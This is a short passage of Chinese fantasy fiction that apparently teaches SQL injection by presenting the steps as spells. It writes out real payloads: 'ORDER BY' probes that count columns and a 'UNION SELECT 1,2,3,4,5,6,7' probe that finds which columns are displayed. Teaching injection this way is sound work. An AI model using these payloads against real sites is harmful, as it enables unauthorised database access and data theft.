 玉镯腾空，投射出三道金芒：
' ORDER BY 1 --
' ORDER BY 2 --
' ORDER BY 3 --
当第三道金芒没入，巨门突然显现七颗星辰！
"七列星位！"HDdss眼中金曦流转，"此乃SELECT真言承载之数！"
第三式：天河倒悬
K皇虚影结印如莲，真言化作银河倾泻：
' UNION SELECT 1,2,3,4,5,6,7 --
巨门上的七颗星辰骤然点亮两处——第二、第五星位光芒大盛！